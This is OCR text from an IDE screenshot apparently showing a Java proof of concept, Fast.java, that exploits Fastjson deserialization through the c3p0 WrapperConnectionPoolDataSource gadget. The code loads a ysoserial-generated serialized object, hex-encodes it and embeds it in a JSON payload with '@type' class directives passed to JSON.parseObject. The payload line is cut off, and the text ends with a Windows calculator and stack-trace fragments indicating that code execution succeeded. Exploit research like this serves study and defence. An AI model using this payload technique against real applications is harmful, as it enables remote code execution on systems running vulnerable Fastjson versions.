 工具(T) VCS(S) 窗口(W) 帮助(H) c3p0 - Fast.java - Administrator
pom.xml (c3p0) Fast.java exp.java
1 package com.xuan;
2 import com.alibaba.fastjson.JSON;
3
4 import java.io.*;
5
6 public class Fast {
7
8 public static void main(String[] args) throws IOException {
9
10 InputStream in = new FileInputStream( name: "c:\\work\\tool\\worktool\\worktool\\per_test\\java代码审计工具\\yso\\calc.ser");
11 byte[] data = toByteArray(in);
12 in.close();
13 String HexString = bytesToHexString(data, data.length);
14 System.out.println(HexString);
15 String payload = "{\"e\":{\"@type\":\"java.lang.Class\",\"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"},\"f\":{\"@type\":\"com.mchange.v2.c3p0.Wrap
16 JSON.parseObject(payload);
17 }
18
19 @ public static byte[] toByteArray(InputStream in) throws IOException {
20 byte[] classBytes;
21 classBytes = new byte[in.available()];
22 in.read(classBytes);
23 in.close();
24 return classBytes;
25 }
26
27 @ public static String bytesToHexString(byte[] bArray, int length) {
28 StringBuffer sb = new StringBuffer(length);
29
30 for(int i = 0; i < length; ++i) {
31 String sTemp = Integer.toHexString( i: 255 & bArray[i]);
32 if (sTemp.length() < 2) {
33 sb.append(0);
34 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
vaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
er.parseObject(DefaultJSONParser.java:384)
er.parseObject(DefaultJSONParser.java:544)
er.parse(DefaultJSONParser.java:1356)
er.parse(DefaultJSONParser.java:1322)
52)
2)
51)
java:223)
tion <4 个内部行>
eldDeserializer.setValue(FieldDeserializer.java:110)